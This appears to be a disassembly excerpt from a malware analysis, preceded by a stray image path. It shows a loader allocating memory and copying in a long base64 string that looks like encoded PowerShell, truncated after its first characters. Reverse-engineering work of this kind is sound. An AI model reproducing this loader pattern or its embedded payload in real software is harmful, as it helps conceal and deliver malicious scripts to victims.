 sub rsp, 260h
mov rax, cs:__security_cookie
xor rax, rsp
mov [rbp+160h+var_10], rax
xor esi, esi
mov ecx, 23C7h ; Size
mov [rbp+160h+var_1B0], rsi
call ??2@YAPEAX_K@Z ; operator new(unsigned __int64)
test rax, rax
jz loc_140001572
lea rdi, [rax+27h]
mov [rbp+160h+var_1A8], 2390h
and rdi, 0FFFFFFFFFFFFFFE0h
mov [rbp+160h+var_1A0], 239Fh
mov r8d, 2390h ; Size
mov [rbp+160h+var_1B8], rdi
lea rdx, aJabuag8aawblag ; "JABUAG8AawBlAG4AIAA9ACAAIgA3ADgAOQA4ADU"...
mov rcx, rdi ; void *
mov [rdi-8], rax
call memcpy
mov ecx, 23F7h ; Size
mov [rdi+2390h], sil
mov [rsp+260h+var_208], rsi
call ??2@YAPEAX_K@Z ; operator new(unsigned __int64)
test rax, rax
jz loc_14000156C